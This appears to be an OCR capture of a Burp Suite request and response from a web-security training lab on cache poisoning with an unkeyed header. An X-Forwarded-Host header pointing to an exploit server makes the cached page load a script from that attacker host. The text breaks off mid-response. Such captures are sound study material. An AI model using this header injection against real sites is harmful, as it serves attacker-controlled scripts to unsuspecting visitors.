 Request
Pretty Raw Hex
\n
1 GET /product?productId=1&zejr2pgz1=1 HTTP/2
2 Host: 0aa7006f038b2b8085d9d2f100730092.web-security-academy.net
3 Cookie: session=eKVa33bbe66acIKj1QQBYTBY9bfMcLcp
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
zejr2pgz1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
, text/zejr2pgz1
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa7006f038b2b8085d9d2f100730092.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br, zejr2pgz1
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Tczqbcs13sa8qrcpw: x
19 X-Forwarded-Host: exploit-0a46009e03692bf78595d11101360075.exploit-server.net/exploit
20 Origin: https://zejr2pgz1.com
21
22
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 4266
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//exploit-0a46009e03692bf78595d11101360075.explo
>
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>